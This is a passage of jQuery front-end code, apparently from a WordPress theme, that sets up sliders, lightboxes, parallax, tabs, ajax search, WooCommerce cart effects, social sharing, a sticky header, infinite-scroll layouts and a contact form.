    $(window).scroll(function() {
        mk_skill_meter();
        mk_charts();
        mk_milestone();
        mk_animated_contents();
    });



    /* Blog, Portfolio Audio */
    /* -------------------------------------------------------------------- */

    function loop_audio_init() {

        "use strict";

        if ($.exists('.jp-jplayer')) {
            $('.jp-jplayer.mk-blog-audio').each(function() {
                var css_selector_ancestor = "#" + $(this).siblings('.jp-audio').attr('id');
                var ogg_file, mp3_file, mk_theme_js_path;
                ogg_file = $(this).attr('data-ogg');
                mp3_file = $(this).attr('data-mp3');
                $(this).jPlayer({
                    ready: function() {
                        $(this).jPlayer("setMedia", {
                            mp3: mp3_file,
                            ogg: ogg_file
                        });
                    },
                    play: function() { // To avoid both jPlayers playing together.
                        $(this).jPlayer("pauseOthers");
                    },
                    swfPath: mk_theme_js_path,
                    supplied: "mp3, ogg",
                    cssSelectorAncestor: css_selector_ancestor,
                    wmode: "window"
                });
            });
        }
    }



    /* jQuery prettyPhoto lightbox */
    /* -------------------------------------------------------------------- */

    function mk_lightbox_init() {

        "use strict";

        $('.mk-lightbox').iLightBox();
    }


    /* jQuery prettyPhoto lightbox */
    /* -------------------------------------------------------------------- */

    function mk_gallery_lightbox_init() {

        "use strict";

        $('.mk-gallery-shortcode').each(function() {
            var item = $(this).find('.gallery-lightbox');

            $(item).iLightBox();

        });
    }



    /* Event Count Down */
    /* -------------------------------------------------------------------- */

    function mk_event_countdown() {

        "use strict";

        if ($.exists('.mk-event-countdown')) {
            $('.mk-event-countdown').each(function() {
                var $this = $(this),
                    $date = $this.attr('data-date'),
                    $offset = $this.attr('data-offset');

                $this.downCount({
                    date: $date,
                    offset: $offset
                });
            });
        }
    }



    /* Flexslider init */
    /* -------------------------------------------------------------------- */

    function mk_flexslider_init() {

        "use strict";

        $('.mk-flexslider.mk-script-call').each(function() {

            if ($(this).parents('.mk-tabs').length || $(this).parents('.mk-accordion').length) {
                $(this).removeData("flexslider");
            }


            var $this = $(this),
                $selector = $this.attr('data-selector'),
                $animation = $this.attr('data-animation'),
                $easing = $this.attr('data-easing'),
                $direction = $this.attr('data-direction'),
                $smoothHeight = $this.attr('data-smoothHeight') == "true" ? true : false,
                $slideshowSpeed = $this.attr('data-slideshowSpeed'),
                $animationSpeed = $this.attr('data-animationSpeed'),
                $controlNav = $this.attr('data-controlNav') == "true" ? true : false,
                $directionNav = $this.attr('data-directionNav') == "true" ? true : false,
                $pauseOnHover = $this.attr('data-pauseOnHover') == "true" ? true : false,
                $isCarousel = $this.attr('data-isCarousel') == "true" ? true : false;

            if ($selector != undefined) {
                var $selector_class = $selector;
            } else {
                var $selector_class = ".mk-flex-slides > li";
            }

            if ($isCarousel == true) {
                var $itemWidth = parseInt($this.attr('data-itemWidth')),
                    $itemMargin = parseInt($this.attr('data-itemMargin')),
                    $minItems = parseInt($this.attr('data-minItems')),
                    $maxItems = parseInt($this.attr('data-maxItems')),
                    $move = parseInt($this.attr('data-move'));
            } else {
                var $itemWidth = $itemMargin = $minItems = $maxItems = $move = 0;
            }

            $this.flexslider({
                selector: $selector_class,
                animation: $animation,
                easing: $easing,
                direction: $direction,
                smoothHeight: $smoothHeight,
                slideshow: true,
                slideshowSpeed: $slideshowSpeed,
                animationSpeed: $animationSpeed,
                controlNav: $controlNav,
                directionNav: $directionNav,
                pauseOnHover: $pauseOnHover,
                prevText: "",
                nextText: "",

                itemWidth: $itemWidth,
                itemMargin: $itemMargin,
                minItems: $minItems,
                maxItems: $maxItems,
                move: $move,
            });

        });

    }



    /* Background Parallax Effects */
    /* -------------------------------------------------------------------- */

    function mk_backgrounds_parallax() {

        "use strict";

        if (mk_header_parallax == true) {
            $('.mk-header-bg').addClass('mk-parallax-enabled');
        }
        if (mk_body_parallax == true) {
            $('body').addClass('mk-parallax-enabled');
        }
        if (mk_banner_parallax == true) {
            $('#mk-header').addClass('mk-parallax-enabled');
        }
        if (mk_page_parallax == true) {
            $('#theme-page').addClass('mk-parallax-enabled');
        }
        if (mk_footer_parallax == true) {
            $('#mk-footer').addClass('mk-parallax-enabled');
        }

        $('.mk-parallax-enabled').each(function() {
            if (!is_touch_device()) {
                $(this).parallax("49%", -0.2);
            }
        });

        $('.mk-fullwidth-slideshow.parallax-slideshow').each(function() {
            if (!is_touch_device()) {
                var speed_factor = $(this).attr('data-speedFactor');
                $(this).parallax("49%", speed_factor);
            }
        });

    }



    /* Animated Contents */
    /* -------------------------------------------------------------------- */

    function mk_animated_contents() {

        "use strict";

        if (is_touch_device() || $(window).width() < 780) {
            $('body').addClass('no-transform').find('.mk-animate-element').removeClass('mk-animate-element');
        }

        if ($.exists('.mk-animate-element')) {
            $(".mk-animate-element:in-viewport").each(function(i) {
                var $this = $(this);
                if (!$this.hasClass('mk-in-viewport')) {
                    setTimeout(function() {
                        $this.addClass('mk-in-viewport');
                    }, 100 * i);
                }
            });
        }
    }

    /* Box Blur effect */
    /* -------------------------------------------------------------------- */

    function mk_blur_boxes() {

        "use strict";

        if ($.exists('.icon-box-boxed.blured-box, .mk-employee-item.employee-item-blur') && !is_touch_device()) {

            $('.icon-box-boxed.blured-box, .mk-employee-item.employee-item-blur').blurjs({
                source: '.mk-blur-parent',
                radius: 18,
                overlay: "rgba(255,255,255,0.6)",
            });

        }
    }

    /* Tabs */
    /* -------------------------------------------------------------------- */

    function mk_tabs() {

        "use strict";

        if ($.exists('.mk-tabs, .mk-news-tab, .mk-woo-tabs')) {
            $(".mk-tabs, .mk-news-tab, .mk-woo-tabs").tabs();

            $('.mk-tabs').on('click', function() {
                     $('.mk-theme-loop').isotope('reLayout');
            });

            $('.mk-tabs.vertical-style').each(function() {
                $(this).find('.mk-tabs-pane').css('minHeight', $(this).find('.mk-tabs-tabs').height() - 1);
            });
        }
    }

    /* Parallx for page sections */
    /* -------------------------------------------------------------------- */

    function mk_parallax() {

        "use strict";

        if (!is_touch_device()) {
            $('.mk-page-section.parallax-true').each(function() {
                var $this = $(this),
                    $speedFactor = $this.attr('data-speedFactor');
                $($this).parallax("49%", $speedFactor);
            });
        }
    }


    /* Ajax Search */
    /* -------------------------------------------------------------------- */

    function mk_ajax_search() {

        "use strict";

        if ($.exists('.main-nav-side-search') && mk_ajax_search_option == "beside_nav") {
            $("#mk-ajax-search-input").autocomplete({
                delay: 50,
                minLength: 2,
                appendTo: $("#mk-nav-search-wrapper"),
                search: function(event, ui) {
                    $(this).parent('form').addClass('ajax-searching');
                },
                source: function(req, response) {
                    $.getJSON(ajaxurl + '?callback=?&action=mk_ajax_search', req, response);
                },
                select: function(event, ui) {
                    window.location.href = ui.item.link;
                },
                response: function(event, ui) {
                    $(this).parent('form').removeClass('ajax-searching').addClass('ajax-search-complete');
                }

            }).data("ui-autocomplete")._renderItem = function(ul, item) {


                return $("<li>").append("<a>" + item.image + "<span class='search-title'>" + item.label + "</span><span class='search-date'>" + item.date + "</span></a>").appendTo(ul);

            };
        }
    }


    /* Hover Events */
    /* -------------------------------------------------------------------- */

    function mk_hover_events() {

        "use strict";

        $('.shopping-cart-header').stop(true, true).hover(

            function() {
                $('.mk-shopping-cart-box').fadeIn(200);
            }, function() {
                $('.mk-shopping-cart-box').fadeOut(200);
            });
    }


    /* Ajax portfolio */
    /* -------------------------------------------------------------------- */

    function mk_portfolio_ajax() {

        "use strict";
        
        $('.portfolio-grid.portfolio-ajax-enabled').ajaxPortfolio();
    }


    /* Love This */
    /* -------------------------------------------------------------------- */

    function mk_love_post() {

        "use strict";

        $('body').on('click', '.mk-love-this', function() {
            var $this = $(this),
                $id = $this.attr('id');

            if ($this.hasClass('item-loved')) return false;

            if ($this.hasClass('item-inactive')) return false;

            var $sentdata = {
                action: 'mk_love_post',
                post_id: $id
            }

            $.post(ajaxurl, $sentdata, function(data) {
                $this.find('span').html(data);
                $this.addClass('item-loved');
            });

            $this.addClass('item-inactive');
            return false;
        });

    }



    /* Woocommerce Add to card */
    /* -------------------------------------------------------------------- */

    function product_loop_add_cart() {

        "use strict";

        var $body = $('body');
        $body.on('click', '.add_to_cart_button', function() {
            var product = $(this).parents('.product:eq(0)').addClass('adding-to-cart').removeClass('added-to-cart');
        })

        $body.bind('added_to_cart', function() {
            $('.adding-to-cart').removeClass('adding-to-cart').addClass('added-to-cart');
        });
    }



    /* Woocommerce Loop Scripts */
    /* -------------------------------------------------------------------- */

    function shop_isotop_init() {

        "use strict";

        if ($.exists('.products') && !$('.products').hasClass('related')) {
            $('.products').each(function() {

                if (!$(this).parents('.mk-woocommerce-carousel').length) {
                    var $container = $(this),
                        $container_item = '.products .product';

                    $container.isotope({
                        itemSelector: $container_item,
                        masonry: {
                            columnWidth: 1
                        }

                    });

                    $(window).on("debouncedresize", function(event) {
                        $woo_container.isotope('reLayout');
                    });

                    $('.products > .product').each(function(i) {
                        $(this).delay(i * 200).animate({
                            'opacity': 1
                        }, 'fast');

                    }).promise().done(function() {
                        setTimeout(function() {
                            $container.isotope('reLayout');
                        }, 1000);
                    });
                }
            });
        }
    }



    /* Social Share */
    /* -------------------------------------------------------------------- */

    function mk_social_share() {

        "use strict";

        $('.twitter-share').on('click', function() {
            var $url = $(this).attr('data-url'),
                $title = $(this).attr('data-title');

            window.open('http://twitter.com/intent/tweet?text=' + $title + ' ' + $url, "twitterWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
            return false;
        });

        $('.pinterest-share').on('click', function() {
            var $url = $(this).attr('data-url'),
                $title = $(this).attr('data-title'),
                $image = $(this).attr('data-image');
            window.open('http://pinterest.com/pin/create/button/?url=' + $url + '&media=' + $image + '&description=' + $title, "twitterWindow", "height=320,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
            return false;
        });

        $('.facebook-share').on('click', function() {
            var $url = $(this).attr('data-url');
            window.open('https://www.facebook.com/sharer/sharer.php?u=' + $url, "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
            return false;
        });

        $('.googleplus-share').on('click', function() {
            var $url = $(this).attr('data-url');
            window.open('https://plus.google.com/share?url=' + $url, "googlePlusWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
            return false;
        });

        $('.linkedin-share').on('click', function() {
            var $url = $(this).attr('data-url'),
                $title = $(this).attr('data-title'),
                $desc = $(this).attr('data-desc');
            window.open('http://www.linkedin.com/shareArticle?mini=true&url=' + $url + '&title=' + $title + '&summary=' + $desc, "linkedInWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
            return false;
        });
    }



    /* Floating Go to top Link */
    /* -------------------------------------------------------------------- */

    function mk_smooth_scroll_events() {


        "use strict";

        $('.mk-go-top, .mk-back-top-link, .single-back-top a, .divider-go-top, .comments-back-top').click(function() {
            $("html, body").animate({
                scrollTop: 0
            }, 800);
            return false;
        });

        $('.mk-classic-comments').click(function() {
            $("html, body").animate({
                scrollTop: $('#comments').offset().top
            }, 800);

        });


        $(".mk-smooth").bind('click', function(event) {
            if ($.exists("#wpadminbar")) {
                var wp_admin_height = $("#wpadminbar").height();
            } else {
                wp_admin_height = 0;
            }

            var header_height = $('.mk-header-inner').height();
            $("body, html").animate({
                scrollTop: $($(this).attr("href")).offset().top - (header_height + wp_admin_height) + "px"
            }, {
                duration: 1200,
                easing: "easeInOutExpo"
            });

            return false;
            event.preventDefault();
        });


    }
    $(window).scroll(function() {
        if ($(this).scrollTop() > 700) {
            $('.mk-go-top, .mk-quick-contact-wrapper').removeClass('off').addClass('on');
        } else {
            $('.mk-go-top, .mk-quick-contact-wrapper').removeClass('on').addClass('off');
        }
    });



    /* Page Section full height feature */
    /* -------------------------------------------------------------------- */

    function section_to_full_height() {


        "use strict";

        $('.full-height-true.mk-page-section').each(function() {
            var $this = $(this),
                $content_height = $this.find('.page-section-content').outerHeight(),
                $window_height = $(window).height();

            if ($.exists("#wpadminbar")) {
                var $wp_admin_height = $("#wpadminbar").height();
            } else {
                var $wp_admin_height = 0;
            }

            if (mk_header_sticky == true) {
                var mk_header = parseInt($("#mk-header").attr('data-sticky-height'));
            } else {
                var mk_header = 0;
            }

            $window_height = $window_height - $wp_admin_height - mk_header;


            if ($content_height > $window_height) {
                $this.css('height', 'auto');
                $this.find('.page-section-content').css({
                    'padding-top': 30,
                    'padding-bottom': 30
                });
            } else {
                $this.css('height', $window_height);
                var $this_height_half = $this.find('.page-section-content').outerHeight() / 2,
                    $window_half = $window_height / 2;

                $this.find('.page-section-content').css('marginTop', ($window_half - $this_height_half));
            }

        });

    }



    /* Accordions & Toggles */
    /* -------------------------------------------------------------------- */


    /* Accordions */

    function mk_accordion_toggles_tooltip() {

        "use strict";

        if ($.exists('.mk-accordion')) {

            $.tools.toolsTabs.addEffect("slide", function(i, done) {
                this.getPanes().slideUp(250);
                this.getPanes().eq(i).slideDown(250, function() {
                    done.call();
                });
            });

            $(".mk-accordion").each(function() {

                if ($(this).hasClass('accordion-action')) {


                    var $initialIndex = $(this).attr('data-initialIndex');
                    if ($initialIndex == undefined || $initialIndex == 0) {
                        $initialIndex = 0;
                    }
                    $(this).toolsTabs("div.mk-accordion-pane", {
                        toolsTabs: '.mk-accordion-tab',
                        effect: 'slide',
                        initialIndex: $initialIndex,
                        slideInSpeed: 400,
                        slideOutSpeed: 400
                    });
                } else {
                    $(".toggle-action .mk-accordion-tab").toggle(

                        function() {
                            $(this).addClass('current');
                            $(this).siblings('.mk-accordion-pane').slideDown(150);
                        }, function() {
                            $(this).removeClass('current');
                            $(this).siblings('.mk-accordion-pane').slideUp(150);
                        });
                }
            });

        }



        /* Toggles */

        if ($.exists('.mk-toggle-title')) {
            $(".mk-toggle-title").toggle(

                function() {
                    $(this).addClass('active-toggle');
                    $(this).siblings('.mk-toggle-pane').slideDown(200);
                }, function() {
                    $(this).removeClass('active-toggle');
                    $(this).siblings('.mk-toggle-pane').slideUp(200);
                });
        }


        /* Message Boxes */
        /* -------------------------------------------------------------------- */

        $('.box-close-btn').on('click', function() {
            $(this).parent().fadeOut(300);
            return false;

        });



        $('.mk-tooltip').each(function() {
            $(this).find('.tooltip-init').hover(function() {
                $(this).siblings('.tooltip-text').animate({
                    'opacity': 1
                }, 400);

            }, function() {
                $(this).siblings('.tooltip-text').animate({
                    'opacity': 0
                }, 400);
            });
        });

    }



    /* Newspaper Comments & Share section */
    /* -------------------------------------------------------------------- */

    function mk_newspaper_comments_share() {

        "use strict";

        $('.newspaper-item-footer').each(function() {

            $(this).find('.newspaper-item-comment').click(function() {

                $(this).parents('.newspaper-item-footer').find('.newspaper-social-share').slideUp(200).end().find('.newspaper-comments-list').slideDown(200);
                setTimeout(function() {
                    $('.mk-theme-loop').isotope('reLayout');
                }, 300);
            });

            $(this).find('.newspaper-item-share').click(function() {

                $(this).parents('.newspaper-item-footer').find('.newspaper-comments-list').slideUp(200).end().find('.newspaper-social-share').slideDown(200);
                setTimeout(function() {
                    $('.mk-theme-loop').isotope('reLayout');
                }, 300);

            });

        });

    }


    /* Main Navigation */
    /* -------------------------------------------------------------------- */

    function mk_main_navigation_init() {

        "use strict";

        var $menu_called;
        if ($menu_called != true) {
            $(".main-navigation-ul").dcMegaMenu({
                rowItems: '6',
                speed: 200,
                effect: 'fade',
                fullWidth: true
            });
            $menu_called = true;

            if ($(window).width() < mk_grid_width) {
                $('.main-navigation-ul .sub-container.mega, .main-navigation-ul .sub-container.mega .row').each(function() {
                    $(this).css('width', $(window).width());
                });
            }
        }

    }


    function mk_main_navigation() {

        "use strict";

        var nav_height = $('#mk-main-navigation').height();
        $('.main-navigation-ul div.sub-container').css('top', nav_height);
        if ($('.mk-header-inner').hasClass('mk-fixed')) {
            $('#mk-nav-search-wrapper').css('top', nav_height);
            $('.modern-style-nav .mk-shopping-cart-box').css('top', nav_height);

        } else {
            $('#mk-nav-search-wrapper').css('top', nav_height);
            $('.modern-style-nav .mk-shopping-cart-box').css('top', nav_height - 18);
        }
    }


    function mk_responsive_nav() {

        "use strict";


        $('.mk-nav-responsive-link').click(function() {
            if ($('body').hasClass('mk-opened-nav')) {
                $('body').removeClass('mk-opened-nav').addClass('mk-closed-nav');
                $('#mk-responsive-nav').slideUp(300);
            } else {
                $('body').removeClass('mk-closed-nav').addClass('mk-opened-nav');
                $('#mk-responsive-nav').slideDown(300);
            }
        });

        $('.mk-toolbar-resposnive-icon').click(function() {
            if ($('body').hasClass('toolbar-oppend')) {
                $('body').removeClass('toolbar-oppend').addClass('toolbar-closed');
                $('.mk-header-toolbar').slideUp();
            } else {
                $('body').removeClass('toolbar-closed').addClass('toolbar-oppend');
                $('.mk-header-toolbar').slideDown();
            }
        });


    }



    /* Responsive Fixes */
    /* -------------------------------------------------------------------- */


    function mk_responsive_fix() {


        "use strict";


        if ($(window).width() > mk_responsive_nav_width) {
            $('body').removeClass('mk-responsive').addClass('mk-desktop');
            $('#mk-responsive-nav').hide();
            setTimeout(function() {
                mk_main_navigation_init();
                mk_main_navigation();
            }, 200);


            $('.main-navigation-ul .sub-container.mega').each(function() {
                $(this).css('width', mk_grid_width);
            });

        } else {
            if (!$.exists('#mk-responsive-nav')) {
                $('.main-navigation-ul').clone().attr({
                    id: "mk-responsive-nav",
                    "class": ""
                }).insertAfter('.mk-header-inner');

                $('#mk-responsive-nav > li > ul, #mk-responsive-nav > li > div').each(function() {
                    $(this).siblings('a').append('<span class="mk-moon-arrow-down mk-nav-arrow mk-nav-sub-closed"></span>');
                });


                $('.mk-header-inner').attr('style', '');

                $('#mk-responsive-nav').append($('.responsive-searchform'));


                $('.mk-nav-arrow').click(function(e) {

                    if ($(this).hasClass('mk-nav-sub-closed')) {
                        $(this).parent().siblings('ul').slideDown(300);
                        $(this).parent().siblings('div').slideDown(300);
                        $(this).removeClass('mk-nav-sub-closed').addClass('mk-nav-sub-opened');
                    } else {
                        $(this).parent().siblings('ul').slideUp(300);
                        $(this).parent().siblings('div').slideUp(300);
                        $(this).removeClass('mk-nav-sub-opened').addClass('mk-nav-sub-closed');
                    }
                    e.preventDefault();
                });

            }
            $('#mk-responsive-nav li, #mk-responsive-nav li a, #mk-responsive-nav ul, #mk-responsive-nav div').attr('style', '');
            $('body').removeClass('mk-desktop').addClass('mk-responsive');
            $('mk-header-padding-wrapper').css('padding', 0);
        }


        $(window).load(function() {
            $('.modern-style-nav .header-logo, .modern-style-nav .header-logo a').css('width', $('.header-logo img').width());
        });
    }



    /* Initialize isiotop for newspaper style */
    /* -------------------------------------------------------------------- */

    function loops_iosotop_init() {

        "use strict";

        $('.loop-main-wrapper').each(function() {
            var $this = $(this),
                $mk_container = $this.find('.mk-theme-loop'),
                $mk_container_item = '.mk-isotop-item',
                $load_button = $this.find('.mk-loadmore-button'),
                $pagination_items = $this.find('.mk-pagination');

            $mk_container.isotope({
                itemSelector: $mk_container_item,
                animationEngine: "best-available",
                masonry: {
                    columnWidth: 1
                }

            });



            $('#mk-filter-portfolio ul li a').click(function() {
                var $this;
                $this = $(this);

                /* Removes ajax container when filter items get triggered */
                $this.parents('.portfolio-grid').find('.ajax-container').animate({
                    'height': 0,
                    opacity: 0
                }, 500);

                if ($this.hasClass('.current')) {
                    return false;
                }
                var $optionSet = $this.parents('#mk-filter-portfolio ul');
                $optionSet.find('.current').removeClass('current');
                $this.addClass('current');

                var selector = $(this).attr('data-filter');

                $mk_container.isotope({
                    filter: ''
                });
                $mk_container.isotope({
                    filter: selector
                });


                return false;
            });



            $load_button.hide();

            if ($this.find('.mk-theme-loop').hasClass('scroll-load-style') || $this.find('.mk-theme-loop').hasClass('load-button-style')) {
                if ($pagination_items.length > 0) {
                    $load_button.css('display', 'block');
                }
                $pagination_items.hide();


                $load_button.on('click', function() {
                    if (!$(this).hasClass('pagination-loading')) {
                        $(this).addClass('pagination-loading');
                    }

                });

                $mk_container.infinitescroll({
                        navSelector: $pagination_items,
                        nextSelector: $this.find('.mk-pagination a:first'),
                        itemSelector: $mk_container_item,
                        bufferPx: 70,
                        loading: {
                            finishedMsg: "",
                            img: mk_images_dir + "/load-more-loading.gif",
                            msg: null,
                            msgText: "",
                            selector: $load_button,
                            speed: 300,
                            start: undefined
                        },
                        errorCallback: function() {

                            $load_button.html(mk_no_more_posts).addClass('disable-pagination');

                        },

                    },

                    function(newElements) {

                        var $newElems = $(newElements);
                        $newElems.imagesLoaded(function() {
                            $load_button.removeClass('pagination-loading');


                            var selected_item = $('#mk-filter-portfolio ul').find('.current').attr('data-filter');

                            $mk_container.isotope('appended', $newElems);
                            $mk_container.isotope({
                                filter: ''
                            });
                            $mk_container.isotope({
                                filter: selected_item
                            });

                            $mk_container.isotope('reLayout');
                            loop_audio_init();
                            mk_portfolio_ajax();
                            mk_newspaper_comments_share();
                            mk_ajax_lightbox_init();
                            mk_ajax_gallery_lightbox_init();
                            mk_social_share();
                            mk_theme_toggle_box();
                        });
                    }

                );



                /* Loading elements based on scroll window */
                if ($this.find('.mk-theme-loop').hasClass('load-button-style')) {
                    $(window).unbind('.infscr');
                    $load_button.click(function() {

                        $mk_container.infinitescroll('retrieve');

                        return false;

                    });
                }

            } else {
                $load_button.hide();
            }
        });
    }


    $('.filter-faq li a').click(function() {

        $(this).parent().siblings().children().removeClass('current');
        $(this).addClass('current');

        var filterVal = $(this).attr('data-filter');

        if (filterVal === '') {
            $('.mk-faq-container .mk-faq-toggle').slideDown(200).removeClass('hidden');
        } else {
            $('.mk-faq-container .mk-faq-toggle').each(function() {
                if (!$(this).hasClass(filterVal)) {
                    $(this).slideUp(200).addClass('hidden');
                } else {
                    $(this).slideDown(200).removeClass('hidden');
                }
            });
        }
        return false;
    });



    /* reload elements on reload */
    /* -------------------------------------------------------------------- */

    if ($.exists('.mk-blog-container') || $.exists('.mk-portfolio-container') || $.exists('.mk-news-container') || $.exists('.mk-gallery-shortcode')) {
        $(window).load(function() {
            $(window).unbind('keydown');
            loops_iosotop_init();
            isotop_load_fix();

        });

    }



    /* Fix isotop layout */
    /* -------------------------------------------------------------------- */

    function isotop_load_fix() {

        "use strict";

        if ($.exists('.mk-blog-container') || $.exists('.mk-portfolio-container') || $.exists('.mk-news-container') || $.exists('.mk-gallery-shortcode')) {
            $('.mk-blog-container>article, .mk-portfolio-container>article, .mk-news-container>article, .mk-gallery-shortcode>article').each(function(i) {
                $(this).delay(i * 150).animate({
                    'opacity': 1
                }, 500);

            }).promise().done(function() {
                setTimeout(function() {
                    $('.mk-theme-loop').isotope('reLayout');
                }, 1500);
            });
            setTimeout(function() {
                $('.mk-theme-loop').isotope('reLayout');
            }, 2500);
        }

    }



    /* Recent Works Widget */
    /* -------------------------------------------------------------------- */

    function mk_portfolio_widget() {

        "use strict";

        $('.widget_recent_portfolio li').each(function() {

            $(this).find('.portfolio-widget-thumb').hover(function() {

                $(this).siblings('.portfolio-widget-info').animate({
                    'opacity': 1
                }, 200);
            }, function() {

                $(this).siblings('.portfolio-widget-info').animate({
                    'opacity': 0
                }, 200);
            });

        });
    }


    /* Contact Form */
    /* -------------------------------------------------------------------- */

    function mk_contact_form() {

        "use strict";

        if ($.tools.validator != undefined) {
            $.tools.validator.addEffect("contact_form", function(errors) {
                $.each(errors, function(index, error) {
                    var input = error.input;

                    input.addClass('mk-invalid');
                });
            }, function(inputs) {
                inputs.removeClass('mk-invalid');
            });


            $('.mk-contact-form').validator({
                effect: 'contact_form'
            }).submit(function(e) {
                var form = $(this);
                if (!e.isDefaultPrevented()) {
                    $(this).find('.mk-contact-loading').fadeIn('slow');

                    var data = {
                        action: 'mk_contact_form',
                        to: $(this).find('input[name="contact_to"]').val().replace("*", "@"),
                        name: $(this).find('input[name="contact_name"]').val(),
                        phone: $(this).find('input[name="contact_phone"]').val(),
                        email: $(this).find('input[name="contact_email"]').val(),
                        content: $(this).find('textarea[name="contact_content"]').val()
                    };

                    $.post(ajaxurl, data, function(response) {
                        form.find('.mk-contact-loading').fadeOut('slow');
                        form.find('.mk-contact-success').delay(2000).fadeIn('slow').delay(8000).fadeOut();
                        form.find('input#contact_email, input#contact_name, textarea').val("");

                    });
                    e.preventDefault();
                }
            });

        }
    }



    /* Blog Loop Carousel Shortcode */
    /* -------------------------------------------------------------------- */



    function mk_blog_carousel() {

        "use strict";

        if (!$.exists('.mk-blog-showcase')) {
            return;
        }
        $('.mk-blog-showcase ul li').each(function() {

            $(this).on('hover', function() {

                $(this).siblings('li').removeClass('mk-blog-first-el').end().addClass('mk-blog-first-el');

            });

        });


    }



    /* Header Fixed */

    /* -------------------------------------------------------------------- */
    $(document).ready(function() {
        var mk_header_height = $('.mk-header-inner').height();


        var wp_admin_height = 0;
        var mk_limit_height;
        if ($.exists("#wpadminbar")) {
            wp_admin_height = $("#wpadminbar").height();

            if (!$.exists('.mk-header-toolbar') && !$('#mk-header').hasClass('classic-style-nav')) {
                wp_admin_height = 0;
            }
        }

        if (!$.exists("#wpadminbar") && $.exists('.mk-header-toolbar') && !$('#mk-header').hasClass('classic-style-nav')) {
            wp_admin_height = $('.mk-header-toolbar').height();
        }

        var mk_window_y = 0;
        mk_window_y = $(window).scrollTop();

        if ($('#mk-header').hasClass('classic-style-nav')) {
            mk_limit_height = wp_admin_height + (mk_header_height * 2);
        } else {
            mk_limit_height = wp_admin_height;
        }



        function mk_fix_classic_header() {

            "use strict";

            mk_window_y = $(window).scrollTop();
            if (mk_window_y > mk_limit_height) {
                if (!($(".mk-header-nav-container").hasClass("mk-fixed"))) {
                    //$(".mk-header-toolbar").hide();
                    $(".mk-header-padding-wrapper").css("padding-top", mk_header_height);
                    $(".mk-header-nav-container").addClass("mk-fixed").css("top", wp_admin_height);
                }

            } else {
                if (($(".mk-header-nav-container").hasClass("mk-fixed"))) {
                    $(".mk-header-toolbar").show();
                    $(".mk-header-nav-container").css({
                        "top": 0
                    }).removeClass("mk-fixed");
                    $(".mk-header-padding-wrapper").css("padding-top", "");
                }
            }
        }


        function mk_fix_modern_header() {

            "use strict";

            var mk_window_y = $(window).scrollTop(),
                header_els = $('#mk-header.modern-style-nav .mk-header-inner .main-navigation-ul > li > a, .mk-header-inner #mk-header-search, #mk-header.modern-style-nav .mk-header-inner .mk-header-start-tour, .mk-header-inner,#mk-header.modern-style-nav .mk-search-trigger i, #mk-header.modern-style-nav .mk-search-trigger, .shopping-cart-header'),
                header_height = parseInt($('#mk-header').attr('data-height')),
                header_height_sticky = parseInt($('#mk-header').attr('data-sticky-height')),
                new_height = 0;



            if ($.exists("#wpadminbar")) {
                var top_distance = mk_limit_height;

                if (!$.exists('.mk-header-toolbar')) {
                    var top_distance = $("#wpadminbar").height();
                    var top_padding = header_height;
                } else {
                    var top_padding = header_height_sticky;
                }


            } else {
                var top_distance = 0;
                if (!$.exists('.mk-header-toolbar')) {
                    var top_padding = header_height;
                } else {
                    var top_padding = header_height_sticky;
                }
            }

            //console.log(mk_limit_height);
            if (mk_window_y > mk_limit_height) {
                if (!($(".mk-header-inner").hasClass("mk-fixed"))) {
                    //$(".mk-header-toolbar").hide();
                    $(".mk-header-padding-wrapper").css("padding-top", top_padding + 'px');


                    $(".mk-header-inner").addClass("mk-fixed").css({
                        "top": top_distance
                    });
                }


            } else {
                if (($(".mk-header-inner").hasClass("mk-fixed"))) {
                    $(".mk-header-toolbar").show();
                    $(".mk-header-inner").css({
                        "top": 0
                    }).removeClass("mk-fixed");
                    $(".mk-header-padding-wrapper").css("padding-top", "");
                }


            }

            if ($(window).width() > mk_responsive_nav_width) {
                if (mk_window_y < (header_height - header_height_sticky)) {
                    new_height = header_height - mk_window_y;

                } else {
                    new_height = header_height_sticky;
                }
                header_els.css({
                    height: new_height + 'px',
                    lineHeight: new_height + 'px'
                });
            }
        }


        if (mk_window_y > mk_limit_height && !(is_touch_device() || $(window).width() < mk_responsive_nav_width || mk_header_sticky === false)) {
            if ($('#mk-header').hasClass('classic-style-nav')) {
                mk_fix_classic_header();
            } else {
                mk_fix_modern_header();
            }

        }



        $(window).scroll(function() {
            if (is_touch_device() || mk_header_sticky === false || $(window).width() < mk_responsive_nav_width) {
                return;
            }

            if ($('#mk-header').hasClass('classic-style-nav')) {
                mk_fix_classic_header();
            } else {
                mk_fix_modern_header();
            }
            mk_main_navigation();
            setTimeout(function() {
                mk_main_navigation();
            }, 1000);

        });

    });



    /* Header Search Form */
    /* -------------------------------------------------------------------- */

    function mk_header_searchform() {


        "use strict";

        $('.mk-header-toolbar #mk-header-searchform .text-input').on('focus', function() {

            if ($('.mk-header-toolbar #mk-header-searchform .text-input').hasClass('on-close-state')) {
                $('.mk-header-toolbar #mk-header-searchform .text-input').removeClass('on-close-state').animate({
                    'width': '200px'
                }, 200);
                return false;
            }
        });

        $(".mk-header-toolbar .mk-header-searchform").click(function(event) {
            if (event.stopPropagation) {
                event.stopPropagation();
            } else if (window.event) {
                window.event.cancelBubble = true;
            }
        });

        $('.widget .mk-searchform .text-input').focus(function() {
            $(this).parent().find('.mk-icon-remove-sign').css('opacity', 0.5);
        });
        $('.widget .mk-searchform .text-input').blur(function() {
            $(this).parent().find('.mk-icon-remove-sign').css('opacity', 0);
        });

        $("html").click(function() {
            $(this).find(".mk-header-toolbar #mk-header-searchform .text-input").addClass('on-close-state').animate({
                'width': 90
            }, 300);
        });

        $('.mk-searchform .mk-icon-remove-sign, .mk-notfound-search .mk-icon-remove-sign').on('click', function() {
            $(this).siblings('#mk-header-searchform .text-input, .mk-searchform .text-input, .mk-notfound-search .notfound-text-input').val(' ').focus();
        });
    }



    /* Milestone Number Shortcode */
    /* -------------------------------------------------------------------- */

    function mk_milestone() {

        "use strict";

        if ($.exists('.mk-milestone')) {
            $('.mk-milestone:in-viewport').each(function() {
                var el_this = $(this),
                    stop_number = el_this.find('.milestone-number').attr('data-stop'),
